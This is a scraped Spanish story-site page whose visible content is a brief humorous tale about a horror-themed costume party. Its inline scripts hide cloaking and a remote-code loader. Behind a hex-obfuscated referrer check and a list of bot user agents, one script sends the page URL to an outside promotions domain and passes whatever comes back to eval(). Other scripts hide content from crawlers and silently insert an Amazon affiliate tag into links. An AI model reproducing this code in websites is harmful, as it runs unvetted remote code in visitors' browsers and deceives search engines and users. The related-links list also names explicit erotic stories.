

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-humor-asi-soy-yo-nunca-pense-pasar-por-esto/
body_size: 10738
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto</title>

        <meta name="description" content=" Era un niño comun y corriente, tenia una infancia m,uy normal, vivia en el bosque muy contento, caminba caminaba sin cesar, pero un dia llego un amigo que m...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-humor-asi-soy-yo-nunca-pense-pasar-por-esto/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto">

        <meta property="og:description" content=" Era un niño comun y corriente, tenia una infancia m,uy normal, vivia en el bosque muy contento, caminba caminaba sin cesar, pero un dia llego un amigo que m...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-humor-asi-soy-yo-nunca-pense-pasar-por-esto/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-30T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto">

        <meta name="twitter:description" content=" Era un niño comun y corriente, tenia una infancia m,uy normal, vivia en el bosque muy contento, caminba caminaba sin cesar, pero un dia llego un amigo que m...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto",

          "description": " Era un ni\u00f1o comun y corriente, tenia una infancia m,uy normal, vivia en el bosque muy contento, caminba caminaba sin cesar, pero un dia llego un amigo que m...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-30T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-humor-asi-soy-yo-nunca-pense-pasar-por-esto\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-humor-asi-soy-yo-nunca-pense-pasar-por-esto\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-humor-asi-soy-yo-nunca-pense-pasar-por-esto\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9820" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto
        </div>

        

        <article>

            <h1>Relatos cortos humor Asi soy yo.... Nunca pense pasar por esto</h1>

            <div class="article-meta">

                <span>📅 30/07/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Era un niño comun y corriente, tenia una infancia m,uy normal, vivia en el bosque muy contento, caminba caminaba sin cesar, pero un dia llego un amigo que me trato muy bien, se llamaba Marcolino pero se ledia icho, era un gordito muy simpatico, pero tenia algo muy extaño, parecia que algo ocultaba, algo que nadie podia averiguar, un dia cuando ya me hice completamente su amigo me invito para una reunion que iba a ver en su casa, y de paso para que conozca a sus parientes, la sorpresa fue muy tragica y muy terrible, uno de sus primos era nada menos y nada mas que Jayson, otro era Freddy Cruger, estaba tambien uno que se llamaba la voz, era muy negro que solo se notaba sus dientes cuando se reia... me cague todo, despues me entere que era una fiesta de disfraces, que pelada oluo </p><p class="autor">El <b>Autor</b> de este relato fué <b>Yerzy </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=2625">https://www.relatoscortos.com/ver.php?ID=2625</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#45272c312029262d303d053c242d2a2a6b2036"><span class="__cf_email__" data-cfemail="593b302d3c353a312c21192038313636773c2a">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#482a213c2d242b203d30083129202727662d3b"><span class="__cf_email__" data-cfemail="02606b76676e616a777a427b636a6d6d2c6771">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=73390&from=cuentocorto.es&id=1146')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#84e6ebf0edeeebeae8edeae1c4e3e9e5ede8aae7ebe9" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+humor+Asi+soy+yo....+Nunca+pense+pasar+por+esto", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
  .age-remember{display:flex;align-items:center;gap:7px;margin-right:auto;font-size:0.9rem;}
  `;
  
  const style = document.createElement('style');
  style.textContent = css;
  document.head.appendChild(style);

  const root = document.createElement('div');
  root.className = 'age-root';

  const overlay = document.createElement('div');
  overlay.className = 'age-overlay';

  const modal = document.createElement('div');
  modal.className = 'age-modal';

  modal.innerHTML = `
    <div class="age-title">${t.title}</div>
    <div class="age-msg">${t.message}</div>
  `;

  const remember = document.createElement('label');
  remember.className = 'age-remember';
  const chk = document.createElement('input');
  chk.type = 'checkbox';
  chk.checked = true;
  remember.appendChild(chk);
  remember.append(t.remember);

  const btnNo = document.createElement('button');
  btnNo.className = 'age-btn age-btn-no';
  btnNo.textContent = t.deny;

  const btnOk = document.createElement('button');
  btnOk.className = 'age-btn age-btn-ok';
  btnOk.textContent = t.confirm;

  const actions = document.createElement('div');
  actions.className = 'age-actions';
  actions.append(remember, btnNo, btnOk);

  modal.appendChild(actions);

  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
